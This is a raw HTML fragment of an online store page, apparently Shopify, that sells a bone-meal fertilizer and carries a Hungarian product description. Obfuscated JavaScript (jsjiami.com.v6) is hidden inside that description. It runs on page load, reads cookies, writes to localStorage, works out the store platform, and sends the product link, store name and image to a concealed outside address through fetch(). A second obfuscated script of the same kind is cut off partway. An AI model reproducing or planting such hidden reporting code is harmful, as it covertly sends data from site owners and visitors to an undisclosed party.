    <script src="//alisoon.com/cdn/shop/t/10/assets/slick.min.js?v=42358486622890500061731922297"></script>
    <!-- slick end -->
    
  <!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: {"id":8187542536510,"title":"Speciális csontliszt szerves trágya - A virágok és gyümölcsök növekedésének elősegítése","handle":"meal","description":"\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eA növényi növekedés és fejlődés átfogó szabályozása!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eErős gyökérnövekedés\u003cbr data-mce-fragment=\"1\"\u003eKlorofill szintézis elősegítése\u003cbr data-mce-fragment=\"1\"\u003eA virágbimbó differenciálódásának elősegítése\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\" data-mce-style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_d6895c80-bb11-400d-8f7f-ac41b47153f2_480x480.gif?v=1675236257\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g1_d6895c80-bb11-400d-8f7f-ac41b47153f2_480x480.gif?v=1675236257\" data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong\u003eA szép és bőséges kerthez egészséges növényekre van szükség.\u003c\/strong\u003e\u003c\/span\u003e A napfény és a víz elengedhetetlen, de a tápanyagok is. Ahogyan mi is használunk vitaminpótlásokat, hogy megőrizzük egészségünket, ha nem megfelelően táplálkozunk, a növényeknek is szükségük van műtrágyára, hogy pótolják a tápanyagokat, amelyeket az egészségtelen talajból nem kapnak meg.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x3_480x480.webp?v=1675244542\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x3_480x480.webp?v=1675244542\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKeményen, gyorsan és könnyen növekvő egészségesebb és erősebb gyökerek!\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eA saját kert termesztése többé nem jelent gondot. Különleges csontlisztünkkel gondozhatja drága növényeit, ráadásul nagyon kevés erőfeszítéssel!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eEnnek a hatékony speciális csontlisztnek a segítségével nem kell aggódnia a növényszaporítás bonyolultsága miatt. Biztosítsa palántái és dugványai regenerálódását ezzel a bevált megoldással.\u003cbr\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_1cb288f9-e9ec-469c-9d96-826c7a6716b5_480x480.gif?v=1675236286\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g2_1cb288f9-e9ec-469c-9d96-826c7a6716b5_480x480.gif?v=1675236286\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eFunkciók\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eFokozza a gyökérnövekedés sebességét és fenntartja a növekvő növények általános egészségét. Ideális megoldás az új növények hatékony szaporításához!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eHogy megkíméljük Önt és növényei energiáját, megalkottuk a Növénynövekedést Fokozó Kiegészítőt, amely növény- és talajerősítő vegyületként többszörös szerepet tölt be, és megadja növényeinek, amire vágynak.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x4_e9174beb-b56c-49d3-a87b-ed3b7e99994c_480x480.jpg?v=1675244564\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x4_e9174beb-b56c-49d3-a87b-ed3b7e99994c_480x480.jpg?v=1675244564\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eTáplálkozási szempontból kiegyensúlyozott, hogy kielégítse a növények széles skáláját\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eSzéles körben használják dinnye, virágok, szukkulensek, zöldségek, gyümölcsök, otthoni zöldítés, tájképi növények stb.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eHatékonyan növeli a növények életerejét, a gyep zöldülését és növekedését, a virágfejlődési helyeket és a kerti terméshozamot.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x2_886b570e-2ee7-4b6f-8e99-d813d5cf469b_480x480.webp?v=1675244516\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/x2_886b570e-2ee7-4b6f-8e99-d813d5cf469b_480x480.webp?v=1675244516\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e5611;\" data-mce-style=\"color: #0e5611;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKönnyen használható\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e1. módszer: Keverje a virágföldjéhez\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e2. módszer: Csináljunk árkot egy virágcserépbe és ássuk be\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e3. módszer: Oldjuk fel vízben, majd öntözzük vagy permetezzük a növényre.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g3_3d6a5d52-32f6-4f83-b652-ff212e5ae759_480x480.gif?v=1675236325\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0617\/5716\/1632\/files\/g3_3d6a5d52-32f6-4f83-b652-ff212e5ae759_480x480.gif?v=1675236325\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eMŰSZAKI ADATOK\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eÖsszetevők: Állati kalcium + kalcium-karbonát, foszfor, gyökérzet, klorofill.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eSúly: 120g\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA csomag tartalmazza: 1 * Különleges csontliszt szerves trágya\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #985d06;\" data-mce-style=\"color: #985d06;\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003cb data-mce-fragment=\"1\"\u003eKedves tippek\u003c\/b\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eKérjük, engedélyezze a kézi mérés miatti enyhe mérési eltérést.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eA különböző monitor és fényhatások miatt a termék tényleges színe kissé eltérhet a képeken látható színtől.\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8=','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var _0x2135db=0x0;_0x2135db\u003c_0x5c9bdd['length'];_0x2135db++){_0x16ab9f=(_0x16ab9f+0x1)%0x100;_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f])%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;_0x105d5b+=String['fromCharCode'](_0x5c9bdd['charCodeAt'](_0x2135db)^_0x19a9ea[(_0x19a9ea[_0x16ab9f]+_0x19a9ea[_0x51d928])%0x100]);}return _0x105d5b;}_0x2528['LpiSbp']=_0x3afb66;_0x2528['chudVB']={};_0x2528['pYhaYN']=!![];}var _0x305dd7=_0x2528['chudVB'][_0x15f290];if(_0x305dd7===undefined){if(_0x2528['SqJxui']===undefined){_0x2528['SqJxui']=!![];}_0x29b412=_0x2528['LpiSbp'](_0x29b412,_0x3c8754);_0x2528['chudVB'][_0x15f290]=_0x29b412;}else{_0x29b412=_0x305dd7;}return _0x29b412;};if(window[_0x2528('‫0','(\u0026WK')][_0x2528('‫1','o)xt')][_0x2528('‮2','!#8s')](_0x2528('‮3','#ukO'))!=-0x1||window[_0x2528('‮4','4Z@4')][_0x2528('‮5','1iEF')][_0x2528('‮6','4Z@4')]('morningfast')!=-0x1){window['localStorage'][_0x2528('‮7','bKw$')]('exist',window[_0x2528('‮8','Rau9')]['host']);}var store_type;function getCookie(_0x19c943){var _0x309957={'arNle':function(_0xcbd47f,_0x51ed09){return _0xcbd47f!==_0x51ed09;},'HvSFG':function(_0x9d7086,_0x2c9de2){return _0x9d7086\u003c_0x2c9de2;},'DHBAv':function(_0x12cbc6,_0x439a65){return _0x12cbc6+_0x439a65;},'LkSmL':_0x2528('‫9','556G'),'MIDMG':function(_0x409a3a,_0x2205ea){return _0x409a3a(_0x2205ea);},'wmsxR':function(_0x2e51ce,_0x50d120){return _0x2e51ce+_0x50d120;}};let _0x1218a3=null;if(document['cookie']\u0026\u0026_0x309957[_0x2528('‫a','[nxU')](document[_0x2528('‮b','$ThL')],'')){if(_0x2528('‫c','X#kv')===_0x2528('‫d','556G')){let _0x33daab=document[_0x2528('‫e','#ukO')][_0x2528('‫f','zs%n')](';');for(let _0x3c9c8b=0x0;_0x309957['HvSFG'](_0x3c9c8b,_0x33daab[_0x2528('‫10','^7W3')]);_0x3c9c8b++){let _0x40d6ca=_0x33daab[_0x3c9c8b][_0x2528('‮11','$ThL')]();if(_0x40d6ca['substring'](0x0,_0x309957[_0x2528('‮12','[nxU')](_0x19c943[_0x2528('‫13','Eco(')],0x1))===_0x19c943+'='){if(_0x2528('‫14','lbE5')===_0x309957[_0x2528('‮15','3Gtq')]){_0x1218a3=_0x309957[_0x2528('‮16','8l[^')](decodeURIComponent,_0x40d6ca['substring'](_0x309957[_0x2528('‮17','oV7%')](_0x19c943[_0x2528('‮18','(VjM')],0x1)));break;}else{window[_0x2528('‫19','zs%n')][_0x2528('‮1a','e^^b')](_0x2528('‮1b','zs%n'),window['location'][_0x2528('‫1c',')6xd')]);}}}}else{store_type=0x3;}}return _0x1218a3;}if(typeof Shopify!='undefined'){store_type=0x1;}else if(typeof SHOPLAZZA!=_0x2528('‫1d','8l[^')){store_type=0x2;}else if(document[_0x2528('‫1e','auag')][_0x2528('‫1f','1iEF')][_0x2528('‫20','z$N^')](_0x2528('‮21','QBGI'))!=-0x1){store_type=0x3;}else if(getCookie(_0x2528('‫22','omPf'))==_0x2528('‮23','1gav')){store_type=0x4;}else{store_type=-0x1;}var product_link=window['location'][_0x2528('‫24','^7W3')];var domain=document['domain'];var store_name=domain[_0x2528('‮25','nKCu')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮26','oV7%')]('.')[0x0]=='www'?domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‫27','DLk\u0026')]('.')[0x1]:domain['replace'](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x2528('‮28','@YPQ')]('.')[0x0];var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x2528('‮29','z$N^'))[_0x2528('‮2a','zs%n')];i++){if(document['getElementsByTagName'](_0x2528('‮2b','X#kv'))[i][_0x2528('‫2c','auag')]['indexOf'](_0x2528('‮2d','ieq8'))!=-0x1){product_image=document[_0x2528('‫2e','zs%n')](_0x2528('‮2f','#ukO'))[i]['src'];break;}}}if(window['localStorage'][_0x2528('‮30','lbE5')](_0x2528('‮31','nKCu'))==null){fetch(_0x2528('‮32','DLk\u0026')+store_type+_0x2528('‫33','BPZ%')+product_link+_0x2528('‮34','4Z@4')+store_name+_0x2528('‮35','sjTO')+product_image)[_0x2528('‫36','6pe[')](_0x212c56=\u003e_0x212c56[_0x2528('‮37','bKw$')]())[_0x2528('‮38','#\u0026*m')](_0x458339=\u003e{var _0x3da255={'FWCBZ':function(_0x1ab81c,_0x4c2e93){return _0x1ab81c==_0x4c2e93;}};if(_0x3da255['FWCBZ'](_0x458339[_0x2528('‮39','o)xt')],0xc8)){window[_0x2528('‮3a','$ThL')][_0x2528('‮3b','zC@q')](_0x2528('‫3c','1iEF'),window[_0x2528('‫3d','9y(w')][_0x2528('‮3e','Rau9')]);}});};_0xodr='jsjiami.com.v6';\n\n\n\n\u003c\/script\u003e \u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wNjCxh\/LzE3FQlKyWDRAOL1FTjZAsTA8tEIEwzM0oxMgaKJRmapRgaGivVAgBJQRjj\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return 